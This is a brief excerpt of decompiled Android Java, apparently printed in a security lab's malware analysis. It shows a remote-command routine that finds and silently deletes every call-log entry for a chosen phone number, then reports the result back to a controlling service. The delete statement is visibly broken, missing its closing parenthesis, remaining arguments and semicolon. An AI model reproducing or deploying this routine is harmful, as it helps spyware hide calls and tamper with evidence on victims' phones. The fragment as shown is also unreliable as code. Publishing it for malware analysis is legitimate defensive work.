 public static void deleteCallHistory(Context arg10, String arg11) {
try {
Cursor v7 = arg10.getContentResolver().query(CallLog$Calls.CONTENT_URI, null, "number = ? ", new String[]{arg11}, "");
if(!v7.moveToFirst()) {
return;
}
do {
arg10.getContentResolver().delete(Uri.withAppendedPath(CallLog$Calls.CONTENT_URI, String.valueOf(v7.getInt(v7.getColumnIndex("_id"))))
}
while(v7.moveToNext());
AMService.gService.onCommandInfoEvent("Delete call history success  : " + arg11);
}
catch(Exception v8) {
AMService.gService.onCommandInfoEvent("Delete call history failed : " + arg11);
}
}
暗影安全实验室